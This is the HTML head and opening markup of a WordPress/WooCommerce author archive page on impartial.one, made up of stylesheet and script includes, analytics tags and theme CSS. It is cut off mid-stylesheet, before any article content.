

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://impartial.one/author/diane-wells/page/2/
body_size: 39633
content:

<!DOCTYPE html>
<html lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
		<title>Diane Wells &#8211; Page 2 &#8211; Impartial, Inc.</title>
<meta name='robots' content='max-image-preview:large' />
<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Impartial, Inc. &raquo; Feed" href="https://impartial.one/feed/" />
<link rel="alternate" type="application/rss+xml" title="Impartial, Inc. &raquo; Comments Feed" href="https://impartial.one/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Impartial, Inc. &raquo; Posts by Diane Wells Feed" href="https://impartial.one/author/diane-wells/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='woolentor-product-grid-modern-css' href='https://impartial.one/wp-content/plugins/woolentor-addons/assets/css/product-grid/modern.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='woolentor-product-grid-luxury-css' href='https://impartial.one/wp-content/plugins/woolentor-addons/assets/css/product-grid/luxury.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='woolentor-product-grid-editorial-css' href='https://impartial.one/wp-content/plugins/woolentor-addons/assets/css/product-grid/editorial.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='woolentor-product-grid-magazine-css' href='https://impartial.one/wp-content/plugins/woolentor-addons/assets/css/product-grid/magazine.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://impartial.one/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://impartial.one/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='xpro-elementor-addons-widgets-css' href='https://impartial.one/wp-content/plugins/xpro-elementor-addons/assets/css/xpro-widgets.css?ver=1.4.21' media='all' />
<link rel='stylesheet' id='xpro-elementor-addons-responsive-css' href='https://impartial.one/wp-content/plugins/xpro-elementor-addons/assets/css/xpro-responsive.css?ver=1.4.21' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://impartial.one/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='social-icons-css' href='https://impartial.one/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.28.0' media='all' />
<link rel='stylesheet' id='xpro-icons-css' href='https://impartial.one/wp-content/plugins/xpro-elementor-addons/assets/css/xpro-icons.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='xpro-elementor-addons-woo-css' href='https://impartial.one/wp-content/plugins/xpro-elementor-addons/assets/css/xpro-woo-widgets.css?ver=1.4.21' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='woolentor-block-common-css' href='https://impartial.one/wp-content/plugins/woolentor-addons/woolentor-blocks/assets/css/common-style.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='woolentor-block-default-css' href='https://impartial.one/wp-content/plugins/woolentor-addons/woolentor-blocks/assets/css/style-index.css?ver=3.3.1' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://impartial.one/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://impartial.one/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://impartial.one/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='simple-line-icons-wl-css' href='https://impartial.one/wp-content/plugins/woolentor-addons/assets/css/simple-line-icons.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='htflexboxgrid-css' href='https://impartial.one/wp-content/plugins/woolentor-addons/assets/css/htflexboxgrid.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='slick-css' href='https://impartial.one/wp-content/plugins/xpro-elementor-addons/assets/vendor/css/slick.min.css?ver=1.8.0' media='all' />
<link rel='stylesheet' id='woolentor-widgets-css' href='https://impartial.one/wp-content/plugins/woolentor-addons/assets/css/woolentor-widgets.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://impartial.one/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://impartial.one/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woolentor-quickview-css' href='https://impartial.one/wp-content/plugins/woolentor-addons/includes/modules/quickview/assets/css/frontend.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='cute-alert-css' href='https://impartial.one/wp-content/plugins/metform/public/assets/lib/cute-alert/style.css?ver=4.1.2' media='all' />
<link rel='stylesheet' id='text-editor-style-css' href='https://impartial.one/wp-content/plugins/metform/public/assets/css/text-editor.css?ver=4.1.2' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://impartial.one/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://impartial.one/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://impartial.one/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='wpdreams-asl-basic-css' href='https://impartial.one/wp-content/plugins/ajax-search-lite/css/style.basic.css?ver=4.13.4' media='all' />
<style id='wpdreams-asl-basic-inline-css'>

					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label {
						font-size: 0px !important;
						color: rgba(0, 0, 0, 0);
					}
					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label:after {
						font-size: 11px !important;
						position: absolute;
						top: 0;
						left: 0;
						z-index: 1;
					}
					.asl_w_container {
						width: 5%;
						margin: 0px 0px 0px 0px;
						min-width: 200px;
					}
					div[id*='ajaxsearchlite'].asl_m {
						width: 100%;
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results div.resdrg span.highlighted {
						font-weight: bold;
						color: rgba(217, 49, 43, 1);
						background-color: rgba(238, 238, 238, 1);
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results .results img.asl_image {
						width: 70px;
						height: 70px;
						object-fit: cover;
					}
					div[id*='ajaxsearchlite'].asl_r .results {
						max-height: none;
					}
					div[id*='ajaxsearchlite'].asl_r {
						position: absolute;
					}
				
						.asl_m, .asl_m .probox {
							background-color: rgba(84, 195, 194, 1) !important;
							background-image: none !important;
							-webkit-background-image: none !important;
							-ms-background-image: none !important;
						}
					
						.asl_m .probox svg {
							fill: rgb(255, 254, 254) !important;
						}
						.asl_m .probox .innericon {
							background-color: rgba(46, 164, 163, 1) !important;
							background-image: none !important;
							-webkit-background-image: none !important;
							-ms-background-image: none !important;
						}
					
						div.asl_r.asl_w.vertical .results .item::after {
							display: block;
							position: absolute;
							bottom: 0;
							content: '';
							height: 1px;
							width: 100%;
							background: #D8D8D8;
						}
						div.asl_r.asl_w.vertical .results .item.asl_last_item::after {
							display: none;
						}
					
						@media only screen and (min-width: 641px) and (max-width: 1024px) {
							.asl_w_container {
								width: 100% !important;
							}
						}
					
						@media only screen and (max-width: 640px) {
							.asl_w_container {
								width: 100% !important;
							}
						}
					
/*# sourceURL=wpdreams-asl-basic-inline-css */
</style>
<link rel='stylesheet' id='wpdreams-asl-instance-css' href='https://impartial.one/wp-content/plugins/ajax-search-lite/css/style-simple-blue.css?ver=4.13.4' media='all' />
<link rel='stylesheet' id='xpro-swatch-frontend-css' href='https://impartial.one/wp-content/plugins/xpro-elementor-addons/modules/swatches/assets/css/frontend.css?ver=1.4.21' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://impartial.one/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://impartial.one/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='elementor-gf-local-dmseriftext-css' href='https://impartial.one/wp-content/uploads/elementor/google-fonts/css/dmseriftext.css?ver=1764825936' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src="https://impartial.one/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://impartial.one/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://impartial.one/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.js?ver=3.34.1" id="font-awesome-4-shim-js"></script>
<script src="https://impartial.one/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://impartial.one/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://impartial.one/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://impartial.one/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script src="https://impartial.one/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://impartial.one/wp-includes/js/wp-util.js?ver=6.9" id="wp-util-js"></script>
<script src="https://impartial.one/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-PHCFH7BK" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["impartial.one"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PHCFH7BK");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://impartial.one/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://impartial.one/wp-json/wp/v2/users/2" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://impartial.one/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<meta name="generator" content="Site Kit by Google 1.170.0" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
					<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
				<link rel="preload" as="style" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" />
								<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" media="all" />
							<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://impartial.one/wp-content/uploads/2025/11/cropped-20241130082635-1efaef4d-005f-6892-89b6-7adbe76d5611-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://impartial.one/wp-content/uploads/2025/11/cropped-20241130082635-1efaef4d-005f-6892-89b6-7adbe76d5611-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://impartial.one/wp-content/uploads/2025/11/cropped-20241130082635-1efaef4d-005f-6892-89b6-7adbe76d5611-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://impartial.one/wp-content/uploads/2025/11/cropped-20241130082635-1efaef4d-005f-6892-89b6-7adbe76d5611-1-270x270.jpg" />
		<style id="wp-custom-css">
			.elementor-location-header,
.elementor-location-header * {
  z-index: 9999;
}
.elementor-element-56802e3c {
  position: relative;
  z-index: 10000;
}
.xpro-elementor-dropdown-menu {
  position: absolute;
  z-index: 10001;
}
		</style>
		</head>

<body class="archive paged author author-diane-wells author-2 wp-custom-logo wp-embed-responsive paged-2 author-paged-2 wp-theme-hello-elementor theme-hello-elementor woocommerce-no-js woolentor_current_theme_hello-elementor hello-elementor-default woolentor-empty-cart elementor-default elementor-kit-62">

	
			<a class="skip-link screen-reader-text" href="#content">
			Skip to content		</a>
	
	
	<div class="ekit-template-content-markup ekit-template-content-header ekit-template-content-theme-support">
		<style>.elementor-53 .elementor-element.elementor-element-4cbaccf{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:20px;--padding-bottom:20px;--padding-left:30px;--padding-right:30px;}.elementor-53 .elementor-element.elementor-element-4cbaccf:not(.elementor-motion-effects-element-type-background), .elementor-53 .elementor-element.elementor-element-4cbaccf > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F8F8F8;}.elementor-53 .elementor-element.elementor-element-169018b0{--display:flex;--justify-content:center;--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-53 .elementor-element.elementor-element-f25cae3{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;}.elementor-53 .elementor-element.elementor-element-f25cae3.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-53 .elementor-element.elementor-element-f25cae3 .xpro-site-logo img{width:100%;max-width:100%;}.elementor-53 .elementor-element.elementor-element-f25cae3.elementor-widget-xpro-site-logo{text-align:left;}.elementor-53 .elementor-element.elementor-element-56802e3c{--display:flex;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-53 .elementor-element.elementor-element-465df9a.elementor-widget-xpro-horizontal-menu{text-align:right;}.elementor-53 .elementor-element.elementor-element-465df9a .xpro-elementor-horizontal-navbar-nav{justify-content:right;}.elementor-53 .elementor-element.elementor-element-465df9a .xpro-elementor-horizontal-navbar .xpro-elementor-dropdown-menu > li > a,.elementor-53 .elementor-element.elementor-element-465df9a .xpro-elementor-horizontal-navbar-nav > li > .xpro-elementor-dropdown-menu:after{background-color:var( --e-global-color-primary );}.elementor-53 .elementor-element.elementor-element-465df9a .xpro-elementor-horizontal-navbar .xpro-elementor-dropdown-menu > li:hover > a{background-color:var( --e-global-color-secondary );}.elementor-53 .elementor-element.elementor-element-465df9a .xpro-elementor-horizontal-navbar .xpro-elementor-dropdown-menu > li.current-menu-item > a{background-color:var( --e-global-color-secondary );}.elementor-53 .elementor-element.elementor-element-465df9a.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-53 .elementor-element.elementor-element-465df9a .xpro-elementor-horizontal-navbar-nav > li > a{font-weight:500;}.elementor-53 .elementor-element.elementor-element-465df9a .xpro-elementor-horizontal-navbar-nav > li:hover > a{color:var( --e-global-color-secondary );}.elementor-53 .elementor-element.elementor-element-465df9a .xpro-elementor-horizontal-navbar-nav > li.current-menu-item > a{color:var( --e-global-color-secondary );}.elementor-53 .elementor-element.elementor-element-465df9a button.xpro-elementor-horizontal-menu-toggler{font-size:25px;height:40px;width:40px;background-color:var( --e-global-color-primary );border-radius:10px 10px 10px 10px;margin:0px 0px 0px 0px;}.elementor-53 .elementor-element.elementor-element-465df9a button.xpro-elementor-horizontal-menu-toggler > svg{width:25px;}.elementor-53 .elementor-element.elementor-element-465df9a button.xpro-elementor-horizontal-menu-close{font-size:20px;height:40px;width:40px;background-color:var( --e-global-color-primary );border-radius:10px 10px 10px 10px;}.elementor-53 .elementor-element.elementor-element-465df9a button.xpro-elementor-horizontal-menu-close > svg{width:20px;}.elementor-53 .elementor-element.elementor-element-661f3726{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--align-items:center;--gap:5px 